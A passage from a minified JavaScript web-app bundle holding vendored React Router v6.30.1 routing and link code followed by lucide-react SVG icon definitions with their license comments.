v=mh(e,{pathname:d}),w=Hh(v&&v.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:wt([c,n.encodeLocation?n.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:wt([c,n.encodeLocation?n.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,r,l);return t&&w?y.createElement(Zl.Provider,{value:{location:yr({pathname:"/",search:"",hash:"",state:null,key:"default"},g),navigationType:mt.Pop}},w):w}function Uh(){let e=Kh(),t=Th(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,n={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),r?y.createElement("pre",{style:n},r):null,null)}const Ah=y.createElement(Uh,null);class Vh extends y.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,r){return r.location!==t.location||r.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:r.error,location:r.location,revalidation:t.revalidation||r.revalidation}}componentDidCatch(t,r){console.error("React Router caught the following error during render",t,r)}render(){return this.state.error!==void 0?y.createElement(Lt.Provider,{value:this.props.routeContext},y.createElement(ju.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Bh(e){let{routeContext:t,match:r,children:l}=e,n=y.useContext(ka);return n&&n.static&&n.staticContext&&(r.route.errorElement||r.route.ErrorBoundary)&&(n.staticContext._deepestRenderedBoundaryId=r.route.id),y.createElement(Lt.Provider,{value:t},l)}function Hh(e,t,r,l){var n;if(t===void 0&&(t=[]),r===void 0&&(r=null),l===void 0&&(l=null),e==null){var i;if(!r)return null;if(r.errors)e=r.matches;else if((i=l)!=null&&i.v7_partialHydration&&t.length===0&&!r.initialized&&r.matches.length>0)e=r.matches;else return null}let a=e,o=(n=r)==null?void 0:n.errors;if(o!=null){let g=a.findIndex(x=>x.route.id&&(o==null?void 0:o[x.route.id])!==void 0);g>=0||ee(!1),a=a.slice(0,Math.min(a.length,g+1))}let c=!1,m=-1;if(r&&l&&l.v7_partialHydration)for(let g=0;g<a.length;g++){let x=a[g];if((x.route.HydrateFallback||x.route.hydrateFallbackElement)&&(m=g),x.route.id){let{loaderData:u,errors:d}=r,v=x.route.loader&&u[x.route.id]===void 0&&(!d||d[x.route.id]===void 0);if(x.route.lazy||v){c=!0,m>=0?a=a.slice(0,m+1):a=[a[0]];break}}}return a.reduceRight((g,x,u)=>{let d,v=!1,w=null,k=null;r&&(d=o&&x.route.id?o[x.route.id]:void 0,w=x.route.errorElement||Ah,c&&(m<0&&u===0?(v=!0,k=null):m===u&&(v=!0,k=x.route.hydrateFallbackElement||null)));let p=t.concat(a.slice(0,u+1)),h=()=>{let f;return d?f=w:v?f=k:x.route.Component?f=y.createElement(x.route.Component,null):x.route.element?f=x.route.element:f=g,y.createElement(Bh,{match:x,routeContext:{outlet:g,matches:p,isDataRoute:r!=null},children:f})};return r&&(x.route.ErrorBoundary||x.route.errorElement||u===0)?y.createElement(Vh,{location:r.location,revalidation:r.revalidation,component:w,error:d,children:h(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):h()},null)}var bu=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(bu||{}),Il=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Il||{});function Wh(e){let t=y.useContext(ka);return t||ee(!1),t}function Qh(e){let t=y.useContext(Rh);return t||ee(!1),t}function qh(e){let t=y.useContext(Lt);return t||ee(!1),t}function ku(e){let t=qh(),r=t.matches[t.matches.length-1];return r.route.id||ee(!1),r.route.id}function Kh(){var e;let t=y.useContext(ju),r=Qh(Il.UseRouteError),l=ku(Il.UseRouteError);return t!==void 0?t:(e=r.errors)==null?void 0:e[l]}function Gh(){let{router:e}=Wh(bu.UseNavigateStable),t=ku(Il.UseNavigateStable),r=y.useRef(!1);return wu(()=>{r.current=!0}),y.useCallback(function(n,i){i===void 0&&(i={}),r.current&&(typeof n=="number"?e.navigate(n):e.navigate(n,yr({fromRouteId:t},i)))},[e,t])}function Yh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function le(e){ee(!1)}function Xh(e){let{basename:t="/",children:r=null,location:l,navigationType:n=mt.Pop,navigator:i,static:a=!1,future:o}=e;_r()&&ee(!1);let c=t.replace(/^\/*/,"/"),m=y.useMemo(()=>({basename:c,navigator:i,static:a,future:yr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof l=="string"&&(l=Ms(l));let{pathname:g="/",search:x="",hash:u="",state:d=null,key:v="default"}=l,w=y.useMemo(()=>{let k=ba(g,c);return k==null?null:{location:{pathname:k,search:x,hash:u,state:d,key:v},navigationType:n}},[c,g,x,u,d,v,n]);return w==null?null:y.createElement(qt.Provider,{value:m},y.createElement(Zl.Provider,{children:r,value:w}))}function Zh(e){let{children:t,location:r}=e;return $h(Si(t),r)}new Promise(()=>{});function Si(e,t){t===void 0&&(t=[]);let r=[];return y.Children.forEach(e,(l,n)=>{if(!y.isValidElement(l))return;let i=[...t,n];if(l.type===y.Fragment){r.push.apply(r,Si(l.props.children,i));return}l.type!==le&&ee(!1),!l.props.index||!l.props.children||ee(!1);let a={id:l.props.id||i.join("-"),caseSensitive:l.props.caseSensitive,element:l.props.element,Component:l.props.Component,index:l.props.index,path:l.props.path,loader:l.props.loader,action:l.props.action,errorElement:l.props.errorElement,ErrorBoundary:l.props.ErrorBoundary,hasErrorBoundary:l.props.ErrorBoundary!=null||l.props.errorElement!=null,shouldRevalidate:l.props.shouldRevalidate,handle:l.props.handle,lazy:l.props.lazy};l.props.children&&(a.children=Si(l.props.children,i)),r.push(a)}),r}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Ci(){return Ci=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(e[l]=r[l])}return e},Ci.apply(this,arguments)}function Jh(e,t){if(e==null)return{};var r={},l=Object.keys(e),n,i;for(i=0;i<l.length;i++)n=l[i],!(t.indexOf(n)>=0)&&(r[n]=e[n]);return r}function ep(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function tp(e,t){return e.button===0&&(!t||t==="_self")&&!ep(e)}const sp=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],rp="6";try{window.__reactRouterVersion=rp}catch{}const lp="startTransition",Ho=Xu[lp];function np(e){let{basename:t,children:r,future:l,window:n}=e,i=y.useRef();i.current==null&&(i.current=ch({window:n,v5Compat:!0}));let a=i.current,[o,c]=y.useState({action:a.action,location:a.location}),{v7_startTransition:m}=l||{},g=y.useCallback(x=>{m&&Ho?Ho(()=>c(x)):c(x)},[c,m]);return y.useLayoutEffect(()=>a.listen(g),[a,g]),y.useEffect(()=>Yh(l),[l]),y.createElement(Xh,{basename:t,children:r,location:o.location,navigationType:o.action,navigator:a,future:l})}const ip=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",ap=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,M=y.forwardRef(function(t,r){let{onClick:l,relative:n,reloadDocument:i,replace:a,state:o,target:c,to:m,preventScrollReset:g,viewTransition:x}=t,u=Jh(t,sp),{basename:d}=y.useContext(qt),v,w=!1;if(typeof m=="string"&&ap.test(m)&&(v=m,ip))try{let f=new URL(window.location.href),j=m.startsWith("//")?new URL(f.protocol+m):new URL(m),S=ba(j.pathname,d);j.origin===f.origin&&S!=null?m=S+j.search+j.hash:w=!0}catch{}let k=Ih(m,{relative:n}),p=op(m,{replace:a,state:o,target:c,preventScrollReset:g,relative:n,viewTransition:x});function h(f){l&&l(f),f.defaultPrevented||p(f)}return y.createElement("a",Ci({},u,{href:v||k,onClick:w||i?l:h,ref:r,target:c}))});var Wo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Wo||(Wo={}));var Qo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Qo||(Qo={}));function op(e,t){let{target:r,replace:l,state:n,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=Oh(),m=Mr(),g=Nu(e,{relative:a});return y.useCallback(x=>{if(tp(x,r)){x.preventDefault();let u=l!==void 0?l:Rl(m)===Rl(g);c(e,{replace:u,state:n,preventScrollReset:i,relative:a,viewTransition:o})}},[m,c,g,l,n,r,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var cp={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dp=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),C=(e,t)=>{const r=y.forwardRef(({color:l="currentColor",size:n=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...m},g)=>y.createElement("svg",{ref:g,...cp,width:n,height:n,stroke:l,strokeWidth:a?Number(i)*24/Number(n):i,className:["lucide",`lucide-${dp(e)}`,o].join(" "),...m},[...t.map(([x,u])=>y.createElement(x,u)),...Array.isArray(c)?c:[c]]));return r.displayName=`${e}`,r};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const up=C("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Su=C("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ot=C("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qo=C("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cu=C("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mp=C("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xp=C("Brain",[["path",{d:"M12 5a3 3 0 1 0-5.997.125 4 4 0 0 0-2.526 5.77 4 4 0 0 0 .556 6.588A4 4 0 1 0 12 18Z",key:"l5xja"}],["path",{d:"M12 5a3 3 0 1 1 5.997.125 4 4 0 0 1 2.526 5.77 4 4 0 0 1-.556 6.588A4 4 0 1 1 12 18Z",key:"ep3f8r"}],["path",{d:"M15 13a4.5 4.5 0 0 1-3-4 4.5 4.5 0 0 1-3 4",key:"1p4c4q"}],["path",{d:"M17.599 6.5a3 3 0 0 0 .399-1.375",key:"tmeiqw"}],["path",{d:"M6.003 5.125A3 3 0 0 0 6.401 6.5",key:"105sqy"}],["path",{d:"M3.477 10.896a4 4 0 0 1 .585-.396",key:"ql3yin"}],["path",{d:"M19.938 10.5a4 4 0 0 1 .585.396",key:"1qfode"}],["path",{d:"M6 18a4 4 0 0 1-1.967-.516",key:"2e4loj"}],["path",{d:"M19.967 17.484A4 4 0 0 1 18 18",key:"159ez6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hp=C("Briefcase",[["rect",{width:"20",height:"14",x:"2",y:"7",rx:"2",ry:"2",key:"eto64e"}],["path",{d:"M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"zwj3tp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sa=C("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ei=C("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Eu=C("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ks=C("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pp=C("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const V=C("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ko=C("Cpu",[["rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",key:"1vbyd7"}],["rect",{x:"9",y:"9",width:"6",height:"6",key:"o3kz5p"}],["path",{d:"M15 2v2",key:"13l42r"}],["path",{d:"M15 20v2",key:"15mkzm"}],["path",{d:"M2 15h2",key:"1gxd5l"}],["path",{d:"M2 9h2",key:"1bbxkp"}],["path",{d:"M20 15h2",key:"19e6y8"}],["path",{d:"M20 9h2",key:"19tzq7"}],["path",{d:"M9 2v2",key:"165o2o"}],["path",{d:"M9 20v2",key:"i2bqo8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fp=C("CreditCard",[["rect",{width:"20",height:"14",x:"2",y:"5",rx:"2",key:"ynyp8z"}],["line",{x1:"2",x2:"22",y1:"10",y2:"10",key:"1b3vmo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gp=C("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Go=C("DollarSign",[["line",{x1:"12",x2:"12",y1:"2",y2:"22",key:"7eqyqh"}],["path",{d:"M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6",key:"1b0p4s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vp=C("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $=C("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yp=C("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lu=C("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kt=C("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jp=C("Fullscreen",[["path",{d:"M3 7V5a2 2 0 0 1 2-2h2",key:"aa7l1z"}],["path",{d:"M17 3h2a2 2 0 0 1 2 2v2",key:"4qcy5o"}],["path",{d:"M21 17v2a2 2 0 0 1-2 2h-2",key:"6vwrx8"}],["path",{d:"M7 21H5a2 2 0 0 1-2-2v-2",key:"ioqczr"}],["rect",{width:"10",height:"8",x:"7",y:"8",rx:"1",key:"vys8me"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yo=C("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xo=C("Gavel",[["path",{d:"m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8",key:"15492f"}],["path",{d:"m16 16 6-6",key:"vzrcl6"}],["path",{d:"m8 8 6-6",key:"18bi4p"}],["path",{d:"m9 7 8 8",key:"5jnvq1"}],["path",{d:"m21 11-8-8",key:"z4y7zo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ss=C("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zo=C("GraduationCap",[["path",{d:"M21.42 10.922a1 1 0 0 0-.019-1.838L12.83 5.18a2 2 0 0 0-1.66 0L2.6 9.08a1 1 0 0 0 0 1.832l8.57 3.908a2 2 0 0 0 1.66 0z",key:"j76jl0"}],["path",{d:"M22 10v6",key:"1lu8f3"}],["path",{d:"M6 12.5V16a6 3 0 0 0 12 0v-3.5",key:"1r8lef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gt=C("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kt=C("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pu=C("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wp=C("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yt=C("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jr=C("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wr=C("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ca=C("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Np=C("Medal",[["path",{d:"M7.21 15 2.66 7.14a2 2 0 0 1 .13-2.2L4.4 2.8A2 2 0 0 1 6 2h12a2 2 0 0 1 1.6.8l1.6 2.14a2 2 0 0 1 .14 2.2L16.79 15",key:"143lza"}],["path",{d:"M11 12 5.12 2.2",key:"qhuxz6"}],["path",{d:"m13 12 5.88-9.8",key:"hbye0f"}],["path",{d:"M8 7h8",key:"i86dvs"}],["circle",{cx:"12",cy:"17",r:"5",key:"qbz8iq"}],["path",{d:"M12 18v-2h-.5",key:"fawc4q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bp=C("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nr=C("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kp=C("Mic",[["path",{d:"M12 2a3 3 0 0 0-3 3v7a3 3 0 0 0 6 0V5a3 3 0 0 0-3-3Z",key:"131961"}],["path",{d:"M19 10v2a7 7 0 0 1-14 0v-2",key:"1vc78b"}],["line",{x1:"12",x2:"12",y1:"19",y2:"22",key:"x3vr5v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jo=C("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sp=C("Newspaper",[["path",{d:"M4 22h16a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H8a2 2 0 0 0-2 2v16a2 2 0 0 1-2 2Zm0 0a2 2 0 0 1-2-2v-9c0-1.1.9-2 2-2h2",key:"7pis2x"}],["path",{d:"M18 14h-8",key:"sponae"}],["path",{d:"M15 18h-5",key:"95g1m2"}],["path",{d:"M10 6h8v4h-8V6Z",key:"smlsk5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ec=C("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
